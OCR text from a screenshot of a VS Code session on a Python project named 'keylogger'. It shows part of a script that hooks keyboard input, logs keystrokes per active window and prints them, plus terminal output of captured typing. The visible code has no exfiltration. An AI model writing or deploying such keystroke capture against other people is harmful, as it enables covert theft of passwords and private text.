 File Edit Selection ··· keylogger
EXPLORER ···
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
key.py 1, M
requirement.txt M
key.py > on_press
35 def on_press(key):
73 log_data[current_window][1].append(f"[{action} : {contenu}]")
74 print(f"[{now_short}] {current_window} > [{action} : {contenu}]")
75 return
76
77 except AttributeError:
78 if key == keyboard.Key.space:
79 char = " "
80 elif key == keyboard.Key.enter:
81 char = "\n"
82 elif key == keyboard.Key.tab:
83 char = "\t"
84 elif key == keyboard.Key.backspace:
85 char = "[<--]"
86 else:
87 char = f"[{key.name}]"
88
89 log_data[current_window][1].append(char)
90 print(f"{now} | {current_window} > {char}")
91
92 # Aucun besoin de on_release ici
93 try:
94 with keyboard.Listener(on_press=on_press) as listener:
95 globals()['listener'] = listener
96 listener.join()
97 except KeyboardInterrupt:
98 afficher_resume()
99
1
46
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
est coller =[alt_l] =[shift_r]
ca [<--]r ne march avec vor[<--]tre methode
[alt_l] [alt_l]
--------------------------------------------------
PS C:\Users\mehdi\Desktop\keylogger> python3 .\key.py
[+] 2025-07-31 14:52:14 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
OUTLINE
TIMELINE
main* 0 1 Not Committed Yet Ln 89, Col 1 (312 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher
5
32°C
FRA
2:52 PM
7/31/2025
1